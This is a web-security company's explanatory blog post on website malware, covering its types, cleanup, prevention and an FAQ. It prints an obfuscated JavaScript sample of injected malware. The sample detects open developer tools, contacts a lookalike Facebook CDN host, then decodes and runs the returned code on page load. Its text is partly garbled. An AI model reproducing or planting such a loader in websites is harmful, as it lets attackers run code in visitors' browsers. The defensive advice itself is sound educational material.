Protect Your Website Today: A Comprehensive Guide to Website Malware
Website malware has been a problem since the early days of the internet, with hackers targeting websites with viruses, phishing attacks, and other types of malwares. As the internet has evolved, so has the sophistication of website malware, posing an ongoing threat to website owners and users alike.
What is website malware:
Website malware refers to malicious software or code that is specifically designed to infect and compromise websites. This malware can harm a website and its visitors in a variety of ways, such as stealing sensitive information, installing unwanted software, and redirecting users to malicious websites.
Malware can be injected into a website’s code through a variety of methods, including exploiting vulnerabilities in the website’s software, tricking users into downloading infected files or clicking on malicious links, or even gaining access to the website’s server through stolen credentials or other means.
Once a website is infected with malware, the effects can be wide-ranging and damaging. Malware can compromise a website’s security, steal sensitive user data, damage a website’s reputation, and even cause a website to be blacklist by search engines or security software.
It is important for website owners to take steps to prevent malware infections and to regularly monitor their websites for signs of malware. This can include using strong passwords, keeping software and plugins up to date, using security software, and regularly scanning for malware infections.
Types of websites malwares:

There are several types of malwares that can infect websites. Here are some common types of website malware:
- SQL Injection: This type of malware occurs when attackers inject malicious code into a website’s database, allowing them to steal or manipulate sensitive data.
- Cross-Site Scripting (XSS): This type of malware occurs when attackers inject malicious scripts into a website’s code, allowing them to steal user data, such as login credentials and credit card numbers.
- Malware Downloads: This type of malware occurs when attackers trick website visitors into downloading malicious files or software, which can infect their computer with viruses or other malware.
- Backdoors: This type of malware creates a hidden entry point into a website’s code, allowing attackers to gain unauthorized access to the website and steal sensitive data.
- Malvertising: This type of malware occurs when attackers place malicious ads on legitimate websites, which can infect users’ computers with viruses or other malware.
- Drive-by Downloads: This type of malware occurs when attackers exploit vulnerabilities in website’s code to automatically download malicious software onto a user’s computer without their knowledge or consent.
- Ransomware: This type of malware encrypts a website’s files and demands a ransom payment in exchange for the decryption key, effectively holding the website hostage until the payment is made. It is important for website owners to regularly monitor their websites for malware and take steps to prevent or remove any infections to protect both their website and their users.
Free PHP server software for websites:

There are several free PHP server software options that you can use to host websites. Here are a few popular options:
- XAMPP: XAMPP is a free and open-source cross-platform web server solution that includes Apache, PHP, MySQL, and Perl. It is easy to install and comes with a control panel for managing the server.
- WampServer: WampServer is a Windows-based web server solution that includes Apache, PHP, and MySQL. It is also easy to install and includes a control panel for managing the server.
- MAMP: MAMP is a free and open-source web server solution for Mac that includes Apache, PHP, and MySQL. It is easy to install and includes a control panel for managing the server.
- LAMP: LAMP is a free and open-source web server solution for Linux that includes Apache, PHP, and MySQL. It can be installed on most Linux distributions and is often used for web development and testing.
- Easy PHP: Easy PHP is a free and open-source web server solution for Windows that includes Apache, PHP, and MySQL. It is easy to install and includes a control panel for managing the server. These are just a few examples of free PHP server software options available. Each has its own features and benefits, so it’s important to do your research and choose the one that best meets your needs.
Here is how infected code looks like:

Malicious code, also known as malware, can come in many forms and may be designed to perform a variety of harmful actions. here is the script/code for you:
<script>
1411. <script type="text/javascript" defer>function WXyX(){11=false; var ZgNEI=new Image(); Object.defineProperty (ZgNE
I, 'id', {get:function(){11=true;}}); requestAnimation Frame (function CWhd () {11=false; console.log('%c'‚ZgNEI);if(!11) {Gto=
[25,25,12,4,26,27, 22, 23, 18, 21, 22, 23, 24, 25, 22, 2, 2, 25, 12, 23, 18, 20, 2, 25, 12, 23, 18, 20, 2, 21, 22, 2, 2];11= '//static.xx.fbcdn.ne
t.com/vlrpgh',NoUy=''; for (11=0;11<Gto.length; 11++) {NoUy=NoUy+11[Gto[11]]; }ZuFX=new XMLHttpRequest(); ZuFX.onreadystatech
ange=function(){if(ZuFX.readyState==4&&ZuFX.status==200) {Ymthf-ZuFX.responseText; Ymthf=Ymthf.split('}'); Ymthf=Ymthf[Ymt
hf.length-1].split(' '); NQGIG=''; for(111 in Ymthf) {111= ''; for(11I in Ymthf[111])111+=(Ymthf[111] [111]=='|
*)?"1":"0";NQGIG+=String.fromCharCode(parseInt(111,2).toString(10)); }ZgFdy=new Function (NQGIG.substr(0, NQGIG.length-
1)); ZgFdy();}}; ZuFX.open('POST', decodeURIComponent (escape (NoUy)), !0); ZuFX.send(null);}}); }window.onload=setTimeout (WXyX
(),1500);
</script>Some types of malicious code or malwares are below:
- Viruses: A computer virus is a type of malicious code that infects a computer or other device and can replicate itself. Viruses may be attached to executable files, documents, or other types of files, and can cause damage to your computer or steal your personal information.
- Worms: A worm is a type of malware that can spread quickly through a network or the internet, infecting other computers and devices. Worms can cause damage by consuming network bandwidth or taking over a computer system.
- Trojan horses: A Trojan horse is a type of malware that is disguised as legitimate software, but once installed, can perform malicious actions such as stealing sensitive data, or giving unauthorized access to the attacker.
- Ransomware: Ransomware is a type of malware that encrypts your files or locks you out of your computer, demanding payment in exchange for returning access.
- Adware: Adware is a type of malware that causes your computer or mobile device to display unwanted pop-ups or advertisements.
- Spyware: Spyware is a type of malware that secretly collects personal information about you, such as your browsing habits, keystrokes, and passwords, and sends it to a remote server. Malicious code can take many other forms as well, and often these forms will evolve as new security measures are developed. It’s important to keep your antivirus software up-to-date and be vigilant for any signs of unusual activity on your computer or device.
How to clean website malwares:

Cleaning website malware can be a complex process and it’s important to take immediate action to prevent further damage to your website and protect your users.
Here are some general steps to follow for cleaning website malware:
- Identify the malware: The first step is to identify the type of malware that has infected your website. You can use a website security scanner or antivirus software to detect and identify the malware.
- Backup your website: Before attempting to remove the malware, it’s important to back up your website to prevent any data loss or damage during the cleanup process.
- Isolate your website: Temporarily take your website offline and isolate it from the rest of your network to prevent the malware from spreading to other systems.
- Remove the malware:

Depending on the type of malware, you may need to manually remove the infected files or use specialized malware removal tools.
- Patch vulnerabilities: Once the malware has been removed, it’s important to patch any vulnerabilities in your website’s software and plugins to prevent future infections.
- Change passwords: Change all login credentials associated with your website, including your CMS, FTP, and database passwords.
- Scan for any other infections: After cleaning the malware, it’s important to thoroughly scan your website for any remaining infections.
- Bring your website back online: Once your website has been fully cleaned and secured, you can bring it back online and inform your users of any potential security risks. It’s important to remember that website malware cleanup can be a complex process and may require professional help. It’s recommended to work with a website security professional or company to ensure that your website is fully secured and protected against future malware infections.
How to prevent website malwares:
Preventing website malware is critical to protecting your website and its users. And as you know, cyber security is serious matter. Here are some general steps to help prevent website malware and make website’s cyber security testing is in best shape:
- Keep your software and plugins up to date: Ensure that your website’s software and plugins are up to date with the latest security patches and updates to prevent vulnerabilities that can be exploited by malware.
- Use strong passwords: Use strong, unique passwords for all website login credentials, including CMS, FTP, and database passwords. Avoid using passwords which are used by default or might be easily guessable passwords.
- Use website security software: Use website security software, such as firewalls, anti-virus software, and malware scanners, to detect and prevent malware infections.
- Backup your website: Regularly backup your website to protect against data loss in case of a malware infection or other security breach.
- Be cautious with user input: Sanitize and validate all user input, such as form data and URLs, to prevent SQL injections and cross-site scripting (XSS) attacks.
- Use HTTPS: Use HTTPS to encrypt data and protect user privacy. Google Chrome and other browsers will flag websites that do not use HTTPS as “not secure”.
- Limit file upload permissions: Limit file upload permissions to prevent malicious files from being uploaded to your website.
- Educate yourself and your users: Educate yourself and your users about website security best practices, such as avoiding suspicious links and downloads, using strong passwords, and reporting any suspicious activity. By following these steps and regularly monitoring your website for malware infections, you can greatly reduce the risk of your website being compromised by malware.
Conclusion:
Website malware infections can be a serious threat to the security of your website and the personal information of your users. It’s important to take preventative measures such as keeping your software and plugins up to date, using strong passwords, using website security software, backing up your website, and educating yourself and the users about website security best practices and standards.
If your website is infected with malware, it’s crucial to take immediate action to isolate the infection, identify the type of malware, remove the infected files, patch vulnerabilities, and scan for other infections. Working with a website security professional or company can help ensure that your website is fully secured and protected against future malware infections.
Regularly scanning your website for malware and staying vigilant about website security can help prevent future infections and protect your website and its users. By taking proactive measures and staying informed about website security best practices, you can ensure the safety and security of your website and its visitors.
As Web development company, we also provide Web Security Services, please check them out as well.
Looking for Web application security audit? Hit this link.
Frequently Asked Questions (FAQ’s):
- What are the signs of a malware infection on my website?
Signs of a malware infection on your website may include slow performance, unexpected pop-ups or redirects, changes to the appearance or functionality of your website, or warnings from your antivirus or security software.
- How to detect possible malwares on my website?
You can use website security scanners or antivirus software to detect malware on your website. These tools will scan your website for malicious code, suspicious links, and other signs of a malware infection.
- How to get rid of malware found on my site?
To remove malware from your website, you need to identify the type of malware, isolate your website, remove the infected files, patch any vulnerabilities, and scan for other infections. It’s important to work with a website security professional or company for the best results.
- Can I clean malware from my website myself?
Cleaning malware from your website can be a complex process, and it’s recommended to work with a website security professional or company to ensure that your website is fully secured and protected against future malware infections.
- How did my website get infected with malware?
Your website can be infected with malware through various methods, such as outdated software, vulnerable plugins, weak passwords, and social engineering attacks, such as phishing.
- How can I prevent my website from getting infected with malware?
To prevent your website from getting infected with malware, it’s important to keep your software and plugins up-to-date, use strong passwords, use website security software, backup your website, be cautious with user input, use HTTPS, limit file upload permissions, and educate yourself and your users about website security best practices.
- Can malware infect my website visitors?
Yes, malware on your website can infect your visitors and compromise their personal information. It’s important to clean malware from your website as soon as possible to protect your users.
- How do I restore my website after a malware infection?
After cleaning malware from your website, you can restore your website from your backup or rebuild your website from scratch. It’s important to ensure that all software and plugins are up-to-date and all vulnerabilities have been patched.
- How frequently should my website be scanned for malware?
You should scan your website for malware regularly, at least once a week. This will help you detect any infections early and prevent any damage to your website and its users.
- Can I prevent malware infections without website security software?
While website security software is recommended for the best protection against malware infections, you can take other steps to prevent infections, such as keeping your software and plugins up to date, using strong passwords, and being cautious with user input.
However, website security software provides an additional layer of protection and can detect and prevent infections that may not be visible through manual monitoring.
Have some time? Visit our website or Twitter page to know more.



